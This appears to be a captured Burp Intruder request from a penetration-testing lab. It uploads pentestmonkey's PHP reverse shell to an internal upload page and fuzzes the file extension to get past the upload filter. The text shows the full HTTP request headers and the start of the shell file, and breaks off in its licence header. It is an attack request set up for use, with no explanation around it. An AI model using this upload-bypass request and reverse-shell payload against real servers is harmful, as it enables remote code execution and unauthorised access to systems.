 Attack type: Sniper
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.180.106:3333
3 Content-Length: 5795
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.180.106:3333
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFEKAlJ1FbgLeaYXX
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
10 Referer: http://10.10.180.106:3333/internal/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryFEKAlJ1FbgLeaYXX
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.§php§"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
37 // GNU General Public License for more details.
38 //
39 // You should have received a copy of the GNU General Public License along
40 // with this program; if not, write to the Free Software Foundation, Inc.,
41 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA